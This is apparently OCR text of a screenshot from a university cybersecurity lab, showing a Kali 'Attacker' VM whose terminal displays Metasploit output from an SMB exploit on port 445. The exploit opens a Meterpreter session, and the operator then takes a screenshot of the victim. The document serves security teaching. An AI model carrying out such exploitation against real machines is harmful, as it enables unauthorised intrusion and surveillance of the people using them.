 Recycle Bin
Acrobat
Reader
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
Attacker Kali - External Workstation on CY301-PHURL001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Files Mon 01:16 1
Terminal
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:30123 -> 192.168.217.2:39037) at 2022-11-21 01:01:21 -0500
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-i <session id>
Home
Recent
Starred
Home
Desktop
Documents
Downloads
/root/Downloads
Pictures
Videos
Trash
core CYSE301 Desktop Documents
Downloads MmyzUcjt.jpeg Music Pictures
Public Templates Videos VMshare
"MmyzUcjt.jpeg" selected (85.5 kB)
[-] Unknown command: clear.
meterpreter > screenshot
Screenshot saved to: /root/MmyzUcjt.jpeg
meterpreter >
KALI
ION
Y
Help Desk:
u.edu
Hyper-V Manager Windows Server 20... Attacker Kali - Exter... pFsense - Firewall 6... VMware Workstatio...
1:16 AM
11/21/2022